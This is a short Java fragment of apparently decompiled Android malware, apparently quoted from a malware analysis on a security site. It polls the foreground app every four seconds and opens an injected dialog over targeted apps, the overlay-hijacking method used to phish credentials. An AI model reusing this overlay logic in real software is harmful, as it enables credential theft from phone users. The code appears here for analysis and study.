 private void initInjTask() {
this.injTask = new Runnable() {
public void run() {
if(!ReportService.HTML_REPORTING) {
String topActivity = WorkerService.this.getTop();  // 获取当前顶层Activity名对应的包名,并判断是否是劫持界面
if(WorkerService.this.hasPageForPackage(topActivity)) {
Intent intent = new Intent(WorkerService.this.context, InjDialog.class);
intent.addFlags(268435456);
intent.putExtra("package", topActivity);
WorkerService.this.context.startActivity(intent);
}
}
}
};
this.scheduler.scheduleAtFixedRate(this.injTask, 500, 4000, TimeUnit.MILLISECONDS);
}
drops.wooyun.org